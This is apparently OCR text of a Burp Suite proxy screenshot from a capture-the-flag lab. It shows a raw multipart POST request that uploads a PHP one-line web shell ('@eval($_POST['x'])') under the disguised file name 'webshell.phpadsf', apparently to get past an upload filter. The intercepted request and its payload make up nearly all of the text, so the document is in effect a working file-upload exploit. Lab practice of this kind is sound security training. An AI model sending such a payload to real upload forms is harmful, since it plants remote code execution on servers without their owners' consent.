 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to65
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://8d8ed0d3-60c6-42a6-b8ef-77abdc352ae6.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: 8d8ed0d3-60c6-42a6-b8ef-77abdc352ae6.node4.buuoj.cn:81
3 Content-Length: 336
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://8d8ed0d3-60c6-42a6-b8ef-77abdc352ae6.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1t9BOneaPvbjoVzd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://8d8ed0d3-60c6-42a6-b8ef-77abdc352ae6.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary1t9BOneaPvbjoVzd
16 Content-Disposition: form-data; name="upload_file"; filename="webshell.phpadsf"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_POST['x']);
21 ?>
22 ------WebKitFormBoundary1t9BOneaPvbjoVzd
23 Content-Disposition: form-data; name="submit"
24
25 upload
26 ------WebKitFormBoundary1t9BOneaPvbjoVzd--
27
? Search... 0 matches